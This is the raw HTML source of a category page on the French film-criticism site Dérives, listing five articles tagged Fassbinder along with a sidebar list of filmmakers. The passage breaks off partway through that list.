!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-fassbinder category-151 wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack global-block-template-14 td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fassbinder</span></div></div>

                        <h1 class="entry-title td-page-title">Fassbinder</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Dernier <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://derives.tv/constellation/fassbinder/">Dernier</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://derives.tv/constellation/fassbinder/?filter_by=featured">Les articles en vedette</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://derives.tv/constellation/fassbinder/?filter_by=popular">Plus populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://derives.tv/constellation/fassbinder/?filter_by=popular7">7 jours populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://derives.tv/constellation/fassbinder/?filter_by=review_high">Les mieux notés</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://derives.tv/constellation/fassbinder/?filter_by=random_posts">Au hasard</a></li></ul></div></div>            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap" role="main">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/mirage-de-la-vie-sur-les-films-de/"  rel="bookmark" class="td-image-wrap " title="Mirage de la vie. Sur les films de Douglas Sirk" ><img class="entry-thumb" src="" alt="" title="Mirage de la vie. Sur les films de Douglas Sirk" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2015/09/arton1157-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/mirage-de-la-vie-sur-les-films-de/"  rel="bookmark" title="Mirage de la vie. Sur les films de Douglas Sirk">Mirage de la vie. Sur les films de Douglas Sirk</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    

















                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-r-w-fassbinder/"  rel="bookmark" class="td-image-wrap " title="Entretien avec R. W. Fassbinder" ><img class="entry-thumb" src="" alt="" title="Entretien avec R. W. Fassbinder" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2015/09/arton1156-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-r-w-fassbinder/"  rel="bookmark" title="Entretien avec R. W. Fassbinder">Entretien avec R. W. Fassbinder</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    















                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/degager-le-sens-de-la-realite-je/"  rel="bookmark" class="td-image-wrap " title="Dégager le sens de la réalité : « je rejette la tautologie »" ><img class="entry-thumb" src="" alt="" title="Dégager le sens de la réalité : « je rejette la tautologie »" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2015/09/arton1151-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/degager-le-sens-de-la-realite-je/"  rel="bookmark" title="Dégager le sens de la réalité : « je rejette la tautologie »">Dégager le sens de la réalité : « je rejette la tautologie »</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    












                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/les-villes-de-l-homme-et-son-ame/"  rel="bookmark" class="td-image-wrap " title="Les villes de l’homme et son âme" ><img class="entry-thumb" src="" alt="" title="Les villes de l’homme et son âme" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2015/09/arton1152-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/les-villes-de-l-homme-et-son-ame/"  rel="bookmark" title="Les villes de l’homme et son âme">Les villes de l’homme et son âme</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    






                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/l-allemagne-en-automne/"  rel="bookmark" class="td-image-wrap " title="L&rsquo;Allemagne en Automne" ><img class="entry-thumb" src="" alt="" title="L&rsquo;Allemagne en Automne" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2015/05/arton1128-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/l-allemagne-en-automne/"  rel="bookmark" title="L&rsquo;Allemagne en Automne">L&rsquo;Allemagne en Automne</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

                                    </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151" selected="selected">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
